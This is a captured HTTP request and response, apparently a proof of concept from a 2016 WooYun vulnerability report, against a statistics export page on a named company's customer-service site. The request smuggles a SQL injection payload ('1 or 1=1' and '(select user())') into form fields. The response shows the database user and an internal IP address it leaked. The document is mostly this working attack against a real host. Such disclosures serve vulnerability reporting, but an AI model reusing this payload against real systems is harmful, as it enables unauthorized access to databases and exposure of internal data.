 Request
Raw Params Headers Hex
POST /zxkf/sta/export/chatUrlSta.jsp HTTP/1.1
Host: zxkf.gree.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 132
export=csv&vn=dataAnalyseAdapter_url&operatorId=&fromTime=2016-02-21&toTime=2016-02-22&companyId= 1 or
1=1&subStrSql=(select user())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 22 Feb 2016 15:43:19 GMT
Content-Type: text/csv;charset=GBK
Content-Length: 113
Connection: keep-alive
Set-Cookie: JSESSIONID=F57554660605E818056FF15C8A125C50; Path=/zxkf
Content-disposition: attachment; filename=chatUrlSta.jsp.csv
Content-Language: zh-CN
所在页面,对话量,所占比例,
"live800@10.4.1.72","872","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org